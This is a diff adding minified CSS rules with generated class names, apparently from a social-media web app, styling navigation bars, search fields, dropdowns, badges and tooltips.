+._34G9B{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;height:44px;line-height:44px;padding:0}._34G9B,._34G9B:visited{color:#262626}.H0ovd,.H0ovd:visited{color:#ed4956}.xIOKA{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
+.abaSk{background:#fff;border-top:1px solid #dbdbdb;height:44px}.i6Izp{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-size:16px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:44px;line-height:44px;padding:0 16px}@supports (padding:max(0px)){.i6Izp{padding-left:max(16px,env(safe-area-inset-left));padding-right:max(16px,env(safe-area-inset-right))}}
+.y2E5d{border-bottom:1px solid #dbdbdb}.Yod9g{margin-top:12px}.y2E5d:last-of-type{margin-bottom:54px}.Ucj5b{color:#999;font-size:14px;font-weight:600;text-transform:uppercase;margin:20px 16px 8px}@supports (margin:max(0px)){.Ucj5b{margin-left:max(16px,env(safe-area-inset-left));margin-right:max(16px,env(safe-area-inset-right))}}
+.UP43G,.qXyTW{background:0 0;border:0;display:block;font-size:16px;font-weight:600;padding:0;margin:0}.UP43G{color:#3897f0}.UP43G:disabled{opacity:.3}.hWpRv{position:absolute;z-index:1;width:100%}
+._9ezyW,.b5itu,.mXkkY{-webkit-box-direction:normal}._9ezyW{background-color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:16px;font-weight:600;left:0;position:fixed;right:0;top:0;z-index:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._9ezyW::before{background-color:rgba(0,0,0,.0975);bottom:-1px;content:'';height:1px;left:0;position:absolute;right:0}.b5itu,.mXkkY{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.b5itu{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:44px;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0 16px}.mXkkY{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.HOQT4>:not(:first-child){padding-left:8px}.KDuQp{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.KDuQp>:not(:last-child){padding-right:8px}.K3Sf1{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#262626;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.eerSz .K3Sf1,.eerSz .K3Sf1 a{text-align:left}.eerSz .HOQT4{-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0}
+.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
+.ZoygQ{height:45px}
+.KGiwt{background-color:#fff;border:0;bottom:0;height:44px;left:0;position:fixed;right:0;top:auto;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:10}.KGiwt::before{background:rgba(0,0,0,.0975);content:'';height:1px;left:0;position:absolute;right:0;top:-1px}@supports (bottom:env(safe-area-inset-bottom)) and (height:env(safe-area-inset-bottom)){.KGiwt{bottom:env(safe-area-inset-bottom)}.KGiwt::after{background-color:#fff;content:'';height:env(safe-area-inset-bottom);left:0;position:absolute;top:44px;right:0}}.rBWT5{height:45px}.-HOXV{left:50%;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}.A8wCM,._Cwuq{height:100%}.-HOXV{bottom:55px}.Xwp_P .KGiwt{top:0;position:fixed;bottom:auto}.Xwp_P .KGiwt::before{top:auto;bottom:-1px}.Xwp_P .KGiwt::after{height:0}
+.BvyAW{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}._0TPg,.q02Nz{height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.q02Nz{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}._0TPg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.rz12o::after{background:#ed4956;border-radius:2px;bottom:5px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transform:translateX(-.5px);transform:translateX(-.5px);width:4px}.IL4q1{position:absolute;bottom:60px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
+.tb_sK{display:none!important}
+.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.lTu_q{margin-right:4px}
+.ryLs_{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 16px}.trEs_{-webkit-flex-basis:103px;-ms-flex-preferred-size:103px;flex-basis:103px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:29px;margin-top:10px}.dfm5c{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}.dfm5c,.dfm5c:active,.dfm5c:visited{color:#3897f0;font-weight:600}.dfm5c:active{opacity:.5}.lAP6S{color:#c7c7c7;font-size:14px;line-height:29px;margin:0 8px}.yKJnu{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;display:block;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin-top:4px;text-align:right}
+.MWDvN,._lz6s,.aUCRo{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._lz6s{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.0975);position:fixed;top:0;width:100%;z-index:1;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;height:77px}.MWDvN,.aUCRo{height:52px}.MWDvN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:77px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:1010px;padding:26px 20px;-webkit-transition:height .2s ease-in-out;transition:height .2s ease-in-out;width:100%}.buoMu{height:52px;padding:0 20px}.oJZym{-webkit-box-flex:1;-webkit-flex:1 9999 0%;-ms-flex:1 9999 0%;flex:1 9999 0%;min-width:40px}._7mese{opacity:1;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.buoMu ._7mese,.efNlB{pointer-events:none;opacity:0}.buoMu .efNlB{pointer-events:all;opacity:1}.efNlB{top:4px;position:absolute;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.ctQZg{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}a.tdiEy,a.tdiEy:visited{color:#3897f0;font-weight:600;line-height:28px}.em0zJ{font-size:16px}.H46iC{border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;text-align:right;text-overflow:ellipsis}.ZcHy5,._47KiJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:24px;white-space:nowrap}.XrOey:not(:first-child){margin-left:30px}.H46iC{background-color:#3897f0;border-radius:4px;color:#fff;height:34px;margin-right:24px;margin-top:-3px;padding:0 16px}.H46iC:active{opacity:.5}.LWmhU{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;min-width:125px;width:215px}@media (max-width:500px){.LWmhU{display:none}.ZcHy5,._47KiJ{padding-left:0}}.H46iC,.tdiEy{font-size:16px}@media (max-width:768px){.H46iC,.tdiEy{font-size:14px}}.skGx4{color:#c7c7c7;font-size:16px;line-height:29px;margin:0 7px}.r9-Os{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:-1px}.r9-Os .tdiEy{font-size:14px;margin-left:15px}
+.SvO5t,.cq2ai{-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.SvO5t{background-color:#262626;height:28px;margin:0 16px;width:1px}.cq2ai{margin-top:7px}.urHPz .SvO5t,.urHPz .cq2ai{opacity:0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){.SvO5t{-webkit-transform:scaleX(.5);transform:scaleX(.5);-webkit-transform-origin:left;transform-origin:left}}
+._0aCwM{height:28px}.mlrQa{left:11px;position:absolute;top:9px;z-index:2}.XTCLo,.pbgfb{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.pbgfb{border-radius:3px;color:#999;cursor:text;font-size:14px;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}.Di7vw{background:#fafafa;border:solid 1px #dbdbdb;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.r-OKF{background:#fff;border:1px solid #dbdbdb}.eyXLr{display:inline;left:-5px}.dfxBb{top:-2px}.TqC_a,._6RZXI{display:inline-block}._6RZXI{margin-right:6px;vertical-align:baseline}.TqC_a{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.XTCLo{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;outline:0;padding:3px 10px 3px 26px;z-index:2}.XTCLo::-webkit-input-placeholder,.XTCLo:focus::-webkit-input-placeholder{color:#999}.XTCLo:-ms-input-placeholder,.XTCLo::-ms-input-placeholder,.XTCLo:focus:-ms-input-placeholder,.XTCLo:focus::-ms-input-placeholder{color:#999}.XTCLo::placeholder,.XTCLo:focus::placeholder{color:#999}.jLwSh{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.VWmGw{left:auto;right:5px;top:14px;z-index:3}.Ktjgk,.VWmGw,.aIYm8{position:absolute}.aIYm8{z-index:3;right:5px;top:4px}.Ktjgk{right:-35px;top:5px}
+.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
+.drKGC{background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}.VR6_Q,.drKGC::after{content:' ';position:absolute}.drKGC::after{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}.kbKz8 .drKGC{top:10px}.VR6_Q{border:solid 1px #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.kbKz8 .VR6_Q{top:4px}.VR6_Q,.gJlPN{background:#fff}._1fBIg{color:#999;font-size:14px;padding:15px;text-align:center}.UGooC{background:#fafafa}.CyAJ1{border-bottom:1px solid #efefef;padding:20px 10px 5px}.fuqBx{-webkit-overflow-scrolling:touch;max-height:362px;overflow-x:hidden;overflow-y:auto;padding:0}.gJlPN .fuqBx{max-height:100%}.SnxPi{margin:8px 0}
+.A6wTd{font-size:16px;font-weight:600;margin:16px 16px 0}.K9O9J{margin:8px 0}
+.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2,a._81NM2,a:visited._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
+.g9vPa{margin:0 10px 0 0}._28KuJ,.nebtz{display:block;margin:0 18px 0 10px;width:14px}.nebtz{margin:0 18px 0 8px;width:16px}.yCE8d{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #efefef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}.yCE8d:active{opacity:1}.yCE8d:last-child{border:0}._2_M76,.z556c{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.z556c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}._2_M76{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.Fy4o8,.uyeeR{font-size:14px;text-align:left}.Fy4o8{font-weight:300;line-height:22px;overflow:hidden;text-overflow:ellipsis;color:#999}.uyeeR{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Ap253{line-height:22px;margin-bottom:-4px;overflow:hidden;font-weight:600;text-overflow:ellipsis}.JvDyy{background:#fafafa}.JbY-k{display:block;margin-left:5px;margin-top:4px}.H4fG8{padding:16px}.H4fG8 ._28KuJ{margin:0 34px 0 18px}.H4fG8 .nebtz{margin:0 31px 0 18px}.H4fG8 .g9vPa{height:48px;width:48px;margin:0 16px 0 0}
+.xWeGp{position:relative}.KdEwV{position:absolute;right:-8px;top:-6px}
+._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
+.FKAkE{background-image:-webkit-gradient(linear,left top,right top,from(#3796ef),to(#61c5f1));background-image:-webkit-linear-gradient(left,#3796ef,#61c5f1);background-image:linear-gradient(to right,#3796ef,#61c5f1);-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}.P0E_s,._9K2q4{color:#fff;margin-left:20px;text-align:left}._9K2q4{font-weight:600;margin-top:10px;font-size:14px}.P0E_s{font-size:12px;margin-bottom:10px}
+._4RgfU{background-color:#3897f0}.SpHho{color:#fff;font-size:12px;line-height:32px;margin-left:12px;text-align:left}
+.za6AE{border:2px solid #262626;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;height:96px;width:96px}.JVzwk{text-align:center}
+.KlSaW{background:#fff;border-radius:500px;-webkit-box-shadow:0 0 22px rgba(0,0,0,.1);box-shadow:0 0 22px rgba(0,0,0,.1);margin:0 auto}.Rxdjr{-moz-osx-font-smoothing:grayscale;-webkit-appearance:none;-webkit-font-smoothing:antialiased;-moz-appearance:none;appearance:none;background:0 0;border:0;margin:0;padding:0}
+._8qite{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:44px 0;overflow:hidden}.aytYC{z-index:10}.paRpx{display:inline-block;margin-top:2px;vertical-align:middle}
+.AHCwU{background-color:#fff;border:1px solid #dbdbdb;border-radius:3px;margin:60px auto 0;max-width:935px;overflow:hidden}.AHCwU:empty{border:0}
